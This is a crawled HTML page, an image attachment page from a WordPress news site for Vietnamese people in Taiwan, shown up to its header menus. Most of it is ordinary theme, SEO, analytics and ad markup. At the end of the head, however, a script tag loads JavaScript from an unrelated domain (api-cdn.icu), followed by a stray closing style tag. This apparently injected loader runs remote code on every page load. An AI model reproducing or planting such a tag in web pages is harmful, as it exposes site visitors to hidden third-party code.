

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viethome.tw/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136
body_size: 14204
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viethome.tw/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136 | Tin tức người Việt Đài Bắc, Đài Loan</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://viethome.tw/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136 | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta property="og:url" content="https://viethome.tw/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136" />
		<meta property="article:published_time" content="2022-06-30T15:36:35+00:00" />
		<meta property="article:modified_time" content="2022-06-30T15:36:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136 | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/viethome.tw\/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/viethome.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/viethome.tw\/"},"nextItem":"https:\/\/viethome.tw\/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136#listItem"},{"@type":"ListItem","@id":"https:\/\/viethome.tw\/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136","name":"1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136","url":"https:\/\/viethome.tw\/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"},"previousItem":"https:\/\/viethome.tw\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/viethome.tw\/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136#itempage","url":"https:\/\/viethome.tw\/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136","name":"1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136 | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/viethome.tw\/#website"},"breadcrumb":{"@id":"https:\/\/viethome.tw\/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136#breadcrumblist"},"author":"https:\/\/viethome.tw\/author\/chi#author","creator":"https:\/\/viethome.tw\/author\/chi#author","datePublished":"2022-06-30T15:36:35+01:00","dateModified":"2022-06-30T15:36:35+01:00"},{"@type":"Organization","@id":"https:\/\/viethome.tw\/#organization","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","url":"https:\/\/viethome.tw\/"},{"@type":"WebSite","@id":"https:\/\/viethome.tw\/#website","url":"https:\/\/viethome.tw\/","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","publisher":{"@id":"https:\/\/viethome.tw\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://viethome.tw/wp-content/uploads/2022/12/VIETHOME_SERVICE-02.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Feed" href="https://viethome.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Comments Feed" href="https://viethome.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; 1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136 Comments Feed" href="https://viethome.tw/feed/?attachment_id=9127" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viethome.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://viethome.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://viethome.tw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://viethome.tw/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://viethome.tw/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://viethome.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://viethome.tw/wp-json/wp/v2/media/9127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viethome.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://viethome.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://viethome.tw/?p=9127' />
<link rel="alternate" type="application/json+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2F1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136" />
<link rel="alternate" type="text/xml+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2F1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.89.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a5b1e2d006","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/viethome.tw\/wp-admin\/","wpRestNonce":"a5b1e2d006","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4625102838602146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/viethome.tw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/viethome.tw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e18ca65ee";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
</style>

<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan"/>
  <meta property="og:title" content="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"/>
  <meta property="og:url" content="https://viethome.tw/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"/>
  <meta itemprop="headline" content="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"/>
  <meta itemprop="description" content="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"/>
  <meta itemprop="author" content="Thảo Đài Bắc"/>
  <!--<meta itemprop="publisher" content="Tin tức người Việt Đài Bắc, Đài Loan"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"/>
  <meta name="twitter:url" content="https://viethome.tw/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"/>
  <meta name="twitter:description" content="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script>
</style></head>

<body class="attachment attachment-template-default single single-attachment postid-9127 attachmentid-9127 attachment-jpeg td-standard-pack 1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://viethome.tw/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
            <span class="td-visual-hidden">Tin tức người Việt Đài Bắc, Đài Loan</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

